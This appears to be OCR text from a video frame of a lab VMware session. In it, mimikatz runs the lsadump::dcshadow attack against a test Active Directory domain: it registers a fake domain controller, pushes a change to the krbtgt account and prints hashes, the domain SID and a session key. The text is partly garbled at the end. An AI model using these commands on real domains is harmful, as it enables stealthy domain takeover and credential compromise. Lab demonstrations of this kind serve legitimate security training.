 pc-a - VMware Workstation
File Edit View VM Tabs Help
dc-a pc-a ac.com tech.ac.com contoso.com acc.contoso.com fabrikam.com it.fabrikam.com bastion.fabri
Administrateur
Ce PC
Corbeille
Panneau de
configuration
mimidrv.sys
mimikatz
mimikatz 2.1.1 x64 (oe.eo)
** Objects **
#0: krbtgt
DN:CN=krbtgt,CN=Users,DC=lab,DC=local
unicodePwd (1.2.840.113556.1.4.90-9005a rev 9):
86e95878eb25a010372be03e6d366523
(86e95878eb25a010372be03e6d366523)
** Starting server **
> BindString[0]: ncacn_ip_tcp:pc-a[49984]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {149e82c1-47df-40ab-a0fe-61643b2bf2e4}
pNC->Sid : S-1-5-21-3045315791-2058561081-852236990
pNC->Name: DC=lab,DC=local
SessionKey: 46153b200f13cf5d5624ea69af95a81db18c1781e307d99fcefa247155ffa7
01
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz # lsadump::dcshadow
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::dcshadow /push
** Domain Info **
domain: DC=lab,DC=local
configuration: CN=Configuration,DC=lab,DC=local
schema: CN=Schema,CN=Configuration,DC=lab,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Co
tion,DC=lab,DC=local
domainControllerFunctionality: 7
highestCommittedUSN: 49242
** Server Info **
Server: dc-a.lab.local
InstanceId : {081a10fb-601a-43d9-b286-ad26731b2144}
InvocationId: {081a10fb-601a-43d9-b286-ad26731b2144}
Fake Server (not already registered): pc-a.lab.local
** Performing Registration **
** Performing Push **
Syncing DC=lab,DC=local
Sync Done
** Performing Unregistration **
mimikatz #
12:25
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:26
Done
* Performing Unr tion **
mikatz #